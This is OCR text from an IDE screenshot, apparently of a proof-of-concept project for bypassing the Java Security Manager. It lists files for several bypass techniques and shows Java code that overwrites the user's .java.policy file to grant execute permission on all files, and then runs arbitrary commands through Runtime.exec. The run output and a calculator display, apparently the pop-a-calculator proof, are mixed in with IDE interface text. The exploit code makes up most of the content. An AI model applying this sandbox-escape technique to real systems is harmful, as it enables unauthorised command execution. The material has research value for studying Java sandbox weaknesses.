 bin
com
evil
EvilMethodClass
jni
src
EvilMethodClass.h
invoke-native-method.iml
out
rewrite-home-policy
src
com.evil
Poc
rewrite-home-policy.iml
test.policy
set-security-manager
bypass-by-createclassloader.policy
bypass-by-reflection.policy
com.evil.EvilClass.class
EvilClass.java
invoke-native-method.policy
java-security-manager-bypass.iml
libEvilMethodClass.so
README.md
rewrite-home-policy.policy
set-security-manager.policy
External Libraries
Scratches and Consoles
1 usage c0d3p1ut0s *
17 public static void bypass() {
18 final String homePolicyFile = "grant {\n" +
19 "    permission java.io.FilePermission \"<<ALL FILES>>\", \"execute\";\n" +
20 "};";
21 try {
22 FileWriter writer = new FileWriter( fileName: "/Users/DawnT0wn/.java.policy");
23 writer.write(homePolicyFile);
24 writer.close();
25 } catch (IOException e) {
26 e.printStackTrace();
27 }
28 }
29
1 usage c0d3p1ut0s
30 public static void exec(String command) {
31 try {
32 Runtime.getRuntime().exec(command);
33 } catch (Exception e) {
34 e.printStackTrace();
35 }
36 }
37 }
38
Database
ASM
Notifications
n: com.evil.Poc ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_333.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =